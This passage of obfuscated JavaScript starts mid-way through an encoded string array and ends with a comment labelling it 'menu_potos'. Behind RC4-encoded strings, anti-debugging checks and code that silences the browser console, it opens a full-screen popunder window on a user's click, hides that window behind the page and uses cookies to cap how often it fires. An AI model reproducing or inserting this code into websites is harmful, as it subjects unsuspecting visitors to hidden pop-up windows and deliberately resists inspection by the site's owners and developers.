x77\x71\x70\x53\x77\x6f\x4c\x43\x71\x51\x3d\x3d','\x57\x6d\x6e\x44\x74\x38\x4f\x56\x4e\x63\x4b\x39\x4e\x68\x45\x3d','\x45\x47\x33\x43\x71\x63\x4b\x6c\x77\x6f\x45\x35\x77\x70\x37\x43\x6f\x73\x4f\x7a','\x48\x6a\x31\x4a\x77\x37\x41\x2f\x77\x36\x30\x77','\x4f\x48\x41\x50\x77\x34\x77\x3d','\x56\x6e\x2f\x43\x76\x4d\x4b\x32\x77\x70\x63\x2f\x77\x6f\x4c\x43\x6b\x73\x4b\x2b\x54\x73\x4b\x59\x4a\x63\x4f\x32\x62\x73\x4f\x71\x44\x44\x37\x44\x6b\x52\x59\x76\x77\x71\x64\x4a\x77\x71\x63\x41\x66\x38\x4f\x49','\x50\x4d\x4b\x63\x53\x4d\x4b\x39\x77\x70\x67\x3d','\x42\x6a\x70\x45\x77\x37\x67\x35\x77\x37\x6b\x3d','\x77\x71\x44\x44\x76\x63\x4f\x30\x46\x41\x3d\x3d','\x4b\x46\x62\x43\x74\x56\x44\x43\x6f\x38\x4f\x6e','\x58\x73\x4f\x2b\x77\x71\x31\x34\x77\x71\x45\x31\x4d\x73\x4b\x2b\x77\x6f\x44\x43\x71\x38\x4b\x6f','\x5a\x45\x39\x38\x77\x72\x33\x44\x76\x4d\x4b\x32\x63\x51\x3d\x3d','\x50\x31\x62\x43\x6e\x58\x62\x43\x6e\x73\x4f\x52\x53\x4d\x4b\x54\x46\x38\x4b\x52\x55\x51\x3d\x3d','\x77\x34\x54\x44\x6b\x38\x4f\x45\x77\x35\x56\x69\x50\x68\x4d\x3d','\x46\x57\x37\x44\x76\x63\x4f\x58\x4f\x38\x4b\x77','\x77\x71\x2f\x44\x71\x45\x54\x44\x71\x56\x39\x4f\x55\x4d\x4b\x34\x77\x71\x63\x3d','\x77\x36\x35\x34\x77\x37\x37\x43\x6a\x6e\x58\x44\x6c\x4d\x4b\x62','\x59\x4d\x4b\x58\x52\x6c\x74\x35\x77\x37\x62\x43\x76\x67\x3d\x3d','\x77\x36\x34\x73\x51\x45\x6e\x44\x71\x63\x4f\x47\x77\x6f\x77\x62\x48\x63\x4b\x4b\x77\x6f\x51\x3d','\x77\x71\x5a\x74\x77\x36\x76\x43\x72\x6e\x54\x43\x68\x4d\x4f\x52','\x77\x35\x5a\x4c\x77\x35\x59\x39','\x51\x4d\x4b\x55\x77\x71\x6b\x42\x77\x70\x46\x4e'];(function(_0x25a686,_0x125d5f){var _0x48f5f0=function(_0x2ba6e7){while(--_0x2ba6e7){_0x25a686['\x70\x75\x73\x68'](_0x25a686['\x73\x68\x69\x66\x74']());}};var _0x33fe21=function(){var _0x15dc74={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226682,_0x6561f9,_0x336222,_0x1ded4a){_0x1ded4a=_0x1ded4a||{};var _0xeccccb=_0x6561f9+'\x3d'+_0x336222;var _0x23da99=0x0;for(var _0x23da99=0x0,_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];_0x23da99<_0x389aaa;_0x23da99++){var _0x1d19a1=_0x226682[_0x23da99];_0xeccccb+='\x3b\x20'+_0x1d19a1;var _0x4de48b=_0x226682[_0x1d19a1];_0x226682['\x70\x75\x73\x68'](_0x4de48b);_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];if(_0x4de48b!==!![]){_0xeccccb+='\x3d'+_0x4de48b;}}_0x1ded4a['\x63\x6f\x6f\x6b\x69\x65']=_0xeccccb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1945bb,_0x4bb0a8){_0x1945bb=_0x1945bb||function(_0x1db4da){return _0x1db4da;};var _0x374180=_0x1945bb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4bb0a8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x500560=function(_0x57f7b4,_0x49869c){_0x57f7b4(++_0x49869c);};_0x500560(_0x48f5f0,_0x125d5f);return _0x374180?decodeURIComponent(_0x374180[0x1]):undefined;}};var _0x3a375b=function(){var _0x5cf2ff=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5cf2ff['\x74\x65\x73\x74'](_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3a375b;var _0x69bca0='';var _0x296052=_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x296052){_0x15dc74['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x296052){_0x69bca0=_0x15dc74['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x33fe21();}(_0x8b9a,0x1ad));var _0xa8b9=function(_0x7e4943,_0x436839){_0x7e4943=_0x7e4943-0x0;var _0x159c24=_0x8b9a[_0x7e4943];if(_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x25cb73=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x1467b7=_0x25cb73();var _0x20ef09='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1467b7['\x61\x74\x6f\x62']||(_0x1467b7['\x61\x74\x6f\x62']=function(_0x2bca17){var _0x45796b=String(_0x2bca17)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x53ca27=0x0,_0x5df92c,_0x82f1e9,_0x294ba0=0x0,_0x111dcb='';_0x82f1e9=_0x45796b['\x63\x68\x61\x72\x41\x74'](_0x294ba0++);~_0x82f1e9&&(_0x5df92c=_0x53ca27%0x4?_0x5df92c*0x40+_0x82f1e9:_0x82f1e9,_0x53ca27++%0x4)?_0x111dcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5df92c>>(-0x2*_0x53ca27&0x6)):0x0){_0x82f1e9=_0x20ef09['\x69\x6e\x64\x65\x78\x4f\x66'](_0x82f1e9);}return _0x111dcb;});}());var _0x204a60=function(_0x16d8cc,_0x5026f6){var _0x2cf3fa=[],_0x161953=0x0,_0x18b5fd,_0x10d151='',_0x26a421='';_0x16d8cc=atob(_0x16d8cc);for(var _0x41b97a=0x0,_0x2fb67e=_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x41b97a<_0x2fb67e;_0x41b97a++){_0x26a421+='\x25'+('\x30\x30'+_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41b97a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x16d8cc=decodeURIComponent(_0x26a421);for(var _0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x2cf3fa[_0xcebcc9]=_0xcebcc9;}for(_0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9]+_0x5026f6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcebcc9%_0x5026f6['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;}_0xcebcc9=0x0;_0x161953=0x0;for(var _0x2b69de=0x0;_0x2b69de<_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x2b69de++){_0xcebcc9=(_0xcebcc9+0x1)%0x100;_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9])%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;_0x10d151+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b69de)^_0x2cf3fa[(_0x2cf3fa[_0xcebcc9]+_0x2cf3fa[_0x161953])%0x100]);}return _0x10d151;};_0xa8b9['\x72\x63\x34']=_0x204a60;_0xa8b9['\x64\x61\x74\x61']={};_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x316ffc=_0xa8b9['\x64\x61\x74\x61'][_0x7e4943];if(_0x316ffc===undefined){if(_0xa8b9['\x6f\x6e\x63\x65']===undefined){var _0x2c587c=function(_0x2536df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2536df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xdca827=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xdca827['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xdb1d28){if(!Boolean(~_0xdb1d28)){return _0xdb1d28;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x292570){for(var _0x534aec=0x0,_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x534aec<_0x31ec00;_0x534aec++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x292570(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2c587c(_0xa8b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa8b9['\x6f\x6e\x63\x65']=!![];}_0x159c24=_0xa8b9['\x72\x63\x34'](_0x159c24,_0x436839);_0xa8b9['\x64\x61\x74\x61'][_0x7e4943]=_0x159c24;}else{_0x159c24=_0x316ffc;}return _0x159c24;};function wrrha(_0x41c762,_0x1b0702){var _0x4daf01=function(){var _0x131b41=!![];return function(_0x4327e9,_0x5334af){var _0x3043c4=_0x131b41?function(){if(_0x5334af){var _0x4b6cb8=_0x5334af['\x61\x70\x70\x6c\x79'](_0x4327e9,arguments);_0x5334af=null;return _0x4b6cb8;}}:function(){};_0x131b41=![];return _0x3043c4;};}();var _0x339796=function(){var _0x1d449c=!![];return function(_0x287f09,_0x357bd7){var _0x55f4ad=_0x1d449c?function(){if(_0x357bd7){var _0x4f03bf=_0x357bd7[_0xa8b9('0x0', '\x35\x69\x36\x28')](_0x287f09,arguments);_0x357bd7=null;return _0x4f03bf;}}:function(){};_0x1d449c=![];return _0x55f4ad;};}();function _0x47774e(){if(!_0x77bf41['\x6d\x6f\x62\x69\x6c\x65'])return 0x1;try{_0x17c576=Math[_0xa8b9('0x1', '\x29\x6c\x50\x50')](document[_0xa8b9('0x2', '\x64\x47\x56\x56')][_0xa8b9('0x3', '\x6c\x5a\x6a\x28')](_0x3966a7+_0xa8b9('0x4', '\x26\x46\x5d\x46'))[0x1]['\x73\x70\x6c\x69\x74']('\x3b')[0x0]);}catch(_0x5c14ad){};return _0x471995<=_0x17c576||document['\x63\x6f\x6f\x6b\x69\x65']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a7+'\x3d')!==-0x1;}function _0x201cc0(_0x42744d,_0x4a7688,_0x2c1c65,_0x13d8a9,_0x11c0ad,_0x131ef5){if(_0x47774e())return;var _0x5cf3ab='\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x79\x65\x73\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x79\x65\x73\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x79\x65\x73\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d'+_0x2c1c65['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0xa8b9('0x5', '\x29\x6c\x50\x50')+_0x13d8a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+'\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d'+_0x11c0ad+_0xa8b9('0x6', '\x29\x49\x67\x4d')+_0x131ef5;document[_0xa8b9('0x7', '\x35\x29\x4e\x38')]=function(){if(_0x47774e())return;window[_0xa8b9('0x8', '\x76\x74\x67\x66')](_0xa8b9('0x9', '\x29\x49\x67\x4d'),_0xa8b9('0xa', '\x63\x36\x7a\x55'),'');_0x138d7e=_0x3646e8[_0xa8b9('0xb', '\x35\x29\x4e\x38')][_0xa8b9('0xc', '\x41\x4c\x52\x53')](_0x42744d,_0x4a7688,_0x5cf3ab);if(_0x138d7e){var _0x2c1c65=new Date();document[_0xa8b9('0xd', '\x67\x44\x64\x56')]=_0x3966a7+_0xa8b9('0xe', '\x38\x2a\x56\x33')+new Date(_0x2c1c65['\x73\x65\x74\x54\x69\x6d\x65'](_0x2c1c65[_0xa8b9('0xf', '\x5e\x25\x58\x43')]()+_0x581ee0))[_0xa8b9('0x10', '\x67\x44\x64\x56')]()+_0xa8b9('0x11', '\x78\x7a\x76\x4d');_0x2c1c65=new Date();document[_0xa8b9('0x12', '\x29\x6c\x50\x50')]=_0x3966a7+'\x4a\x65\x64\x3d'+(_0x17c576+0x1)+_0xa8b9('0x13', '\x67\x52\x63\x7a')+new Date(_0x2c1c65[_0xa8b9('0x14', '\x48\x67\x53\x63')](_0x2c1c65[_0xa8b9('0x15', '\x74\x23\x61\x26')]()+0x14a78*0x3e8))[_0xa8b9('0x16', '\x75\x25\x23\x63')]()+_0xa8b9('0x17', '\x48\x67\x53\x63');_0x26bc2a();}};}function _0x26bc2a(){try{_0x138d7e[_0xa8b9('0x18', '\x31\x72\x34\x67')]();_0x138d7e[_0xa8b9('0x19', '\x53\x57\x6d\x6a')][_0xa8b9('0x1a', '\x4e\x21\x76\x42')][_0xa8b9('0x1b', '\x5e\x5b\x70\x61')]();window[_0xa8b9('0x1c', '\x4d\x6f\x46\x38')]['\x77\x69\x6e\x64\x6f\x77'][_0xa8b9('0x1d', '\x4e\x21\x76\x42')]();window['\x66\x6f\x63\x75\x73']();if(_0x77bf41[_0xa8b9('0x1e', '\x59\x55\x30\x26')])_0x26da0c();if(_0x77bf41['\x77\x65\x62\x6b\x69\x74'])_0x333d49();}catch(_0x133b7a){}}function _0x26da0c(){var _0x41c762=window[_0xa8b9('0x1f', '\x7a\x42\x46\x50')](_0xa8b9('0x20', '\x29\x6c\x50\x50'));_0x41c762[_0xa8b9('0x21', '\x74\x23\x61\x26')]();_0x41c762[_0xa8b9('0x22', '\x64\x47\x56\x56')]();}function _0x333d49(){var _0x41c762=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x41c762['\x68\x72\x65\x66']=_0xa8b9('0x23', '\x4e\x21\x76\x42');_0x41c762['\x74\x61\x72\x67\x65\x74']='\x68\x65\x6c\x70\x65\x72';document[_0xa8b9('0x24', '\x65\x68\x5d\x38')](_0xa8b9('0x25', '\x59\x55\x30\x26'))[0x0][_0xa8b9('0x26', '\x74\x23\x61\x26')](_0x41c762);_0x41c762['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xa8b9('0x27', '\x6c\x5a\x6a\x28')](_0x41c762);var _0x1b0702=document['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0xa8b9('0x28', '\x41\x4c\x52\x53'));_0x1b0702[_0xa8b9('0x29', '\x78\x52\x6b\x29')](_0xa8b9('0x2a', '\x76\x74\x67\x66'),!![],!![],window,0x0,0x0,0x0,0x0,0x0,!![],![],![],!![],0x0,null);_0x41c762['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x1b0702);window['\x6f\x70\x65\x6e'](_0x41c762[_0xa8b9('0x2b', '\x6c\x5a\x6a\x28')],_0x41c762['\x74\x61\x72\x67\x65\x74'])[_0xa8b9('0x2c', '\x63\x36\x7a\x55')]();}var _0x3646e8=top!=self&&typeof top[_0xa8b9('0x2d', '\x48\x67\x53\x63')]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x74\x6f\x53\x74\x72\x69\x6e\x67']()===_0xa8b9('0x2e', '\x35\x79\x70\x66')?top:self;var _0x138d7e=null;_0x1b0702=_0x1b0702||{};var _0x1cf5a2=_0x1b0702['\x6e\x61\x6d\x65']||Math[_0xa8b9('0x2f', '\x26\x67\x6b\x33')](Math[_0xa8b9('0x30', '\x65\x68\x5d\x38')]()*0x3e8+0x1);var _0x59c9f1=_0x1b0702[_0xa8b9('0x31', '\x29\x6c\x50\x50')]||window[_0xa8b9('0x32', '\x78\x52\x6b\x29')]||window[_0xa8b9('0x33', '\x56\x46\x29\x78')];var _0xc589a7=_0x1b0702[_0xa8b9('0x34', '\x70\x55\x47\x55')]||window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-0x64||window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'];var _0x6c6e4a=typeof _0x1b0702[_0xa8b9('0x35', '\x78\x7a\x76\x4d')]!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x1b0702[_0xa8b9('0x36', '\x53\x57\x6d\x6a')][_0xa8b9('0x37', '\x5e\x25\x58\x43')]():window[_0xa8b9('0x38', '\x68\x5b\x30\x32')];var _0x2f0f9b=typeof _0x1b0702[_0xa8b9('0x39', '\x21\x37\x24\x25')]!=_0xa8b9('0x3a', '\x21\x37\x24\x25')?_0x1b0702[_0xa8b9('0x3b', '\x53\x63\x4c\x78')][_0xa8b9('0x3c', '\x74\x23\x61\x26')]():window[_0xa8b9('0x3d', '\x39\x21\x2a\x5a')];var _0x581ee0=_0x1b0702['\x77\x61\x69\x74']||0xe10;_0x581ee0=_0x581ee0*0x3e8;var _0x471995=_0x1b0702['\x63\x61\x70']||0x2;var _0x17c576=0x0;var _0x3966a7='\x5f\x70\x6f\x74\x6f\x73';var _0x77bf41=function(){var _0x5ad066=_0x4daf01(this,function(){var _0x5a93e6=function(){return'\x64\x65\x76';},_0x227832=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f1ad7=function(){var _0x4833a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4833a6['\x74\x65\x73\x74'](_0x5a93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xba1e68=function(){var _0x4a2456=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4a2456['\x74\x65\x73\x74'](_0x227832['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c9686=function(_0x16e65a){var _0x2b570e=~-0x1>>0x1+0xff%0x0;if(_0x16e65a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b570e)){_0x1406f0(_0x16e65a);}};var _0x1406f0=function(_0x38a3ea){var _0x4cb0b5=~-0x4>>0x1+0xff%0x0;if(_0x38a3ea['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4cb0b5){_0x3c9686(_0x38a3ea);}};if(!_0x1f1ad7()){if(!_0xba1e68()){_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c9686('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5ad066();var _0x2d878e=_0x339796(this,function(){var _0x2b2eaa=Function(_0xa8b9('0x3e', '\x67\x44\x64\x56')+_0xa8b9('0x3f', '\x62\x41\x63\x6d')+'\x29\x3b');var _0xb2aed4=function(){};var _0x3985f0=_0x2b2eaa();if(!_0x3985f0[_0xa8b9('0x40', '\x76\x74\x67\x66')]){_0x3985f0[_0xa8b9('0x41', '\x29\x6c\x50\x50')]=function(_0x3547ff){var _0x917e75={};_0x917e75[_0xa8b9('0x42', '\x4f\x5e\x61\x70')]=_0x3547ff;_0x917e75[_0xa8b9('0x43', '\x26\x46\x5d\x46')]=_0x3547ff;_0x917e75['\x64\x65\x62\x75\x67']=_0x3547ff;_0x917e75[_0xa8b9('0x44', '\x32\x68\x4e\x41')]=_0x3547ff;_0x917e75['\x65\x72\x72\x6f\x72']=_0x3547ff;_0x917e75[_0xa8b9('0x45', '\x6b\x7a\x61\x31')]=_0x3547ff;_0x917e75[_0xa8b9('0x46', '\x50\x4e\x32\x41')]=_0x3547ff;return _0x917e75;}(_0xb2aed4);}else{_0x3985f0[_0xa8b9('0x47', '\x63\x36\x7a\x5d')][_0xa8b9('0x48', '\x68\x5b\x30\x32')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x49', '\x74\x23\x61\x26')][_0xa8b9('0x4a', '\x59\x55\x30\x26')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4b', '\x39\x21\x2a\x5a')]['\x64\x65\x62\x75\x67']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4c', '\x35\x29\x4e\x38')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4d', '\x62\x41\x63\x6d')][_0xa8b9('0x4e', '\x78\x52\x6b\x29')]=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4f', '\x29\x49\x67\x4d')]=_0xb2aed4;}});_0x2d878e();var _0x41c762=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var _0x1b0702={'\x77\x65\x62\x6b\x69\x74':/webkit/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x6f\x7a\x69\x6c\x6c\x61':/mozilla/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762)&&!/(compatible|webkit)/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762),'\x63\x68\x72\x6f\x6d\x65':/chrome/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x73\x69\x65':/msie/[_0xa8b9('0x51', '\x6c\x5a\x6a\x28')](_0x41c762)&&!/opera/['\x74\x65\x73\x74'](_0x41c762),'\x66\x69\x72\x65\x66\x6f\x78':/firefox/[_0xa8b9('0x52', '\x56\x46\x29\x78')](_0x41c762),'\x73\x61\x66\x61\x72\x69':/safari/['\x74\x65\x73\x74'](_0x41c762)&&!/chrome/[_0xa8b9('0x53', '\x53\x57\x6d\x6a')](_0x41c762),'\x6f\x70\x65\x72\x61':/opera/[_0xa8b9('0x54', '\x70\x55\x47\x55')](_0x41c762),'\x6d\x6f\x62\x69\x6c\x65':/mobile|ip(hone|od|ad)|android|blackberry|iemobile|kindle|netfront|silk-accelerated|(hpw|web)os|fennec|minimo|opera m(obi|ini)|blazer|dolfin|dolphin|skyfire|zune/[_0xa8b9('0x55', '\x26\x46\x5d\x46')](_0x41c762)};_0x1b0702['\x76\x65\x72\x73\x69\x6f\x6e']=_0x1b0702[_0xa8b9('0x56', '\x53\x6b\x6e\x32')]?(_0x41c762['\x6d\x61\x74\x63\x68'](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x41c762[_0xa8b9('0x57', '\x70\x55\x47\x55')](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1];return _0x1b0702;}();_0x201cc0(_0x41c762,_0x1cf5a2,_0x59c9f1,_0xc589a7,_0x6c6e4a,_0x2f0f9b);};wrrha(_0xa8b9('0x58', '\x4f\x5e\x61\x70'),{'\x6e\x61\x6d\x65':_0xa8b9('0x59', '\x5e\x5b\x70\x61'),'\x77\x69\x64\x74\x68':screen['\x77\x69\x64\x74\x68'],'\x68\x65\x69\x67\x68\x74':screen[_0xa8b9('0x5a', '\x39\x21\x2a\x5a')],'\x74\x6f\x70':0x0,'\x6c\x65\x66\x74':0x0,'\x77\x61\x69\x74':0x7*0x18*0x3c*0x3c,'\x63\x61\x70':0x1}); // menu_potos
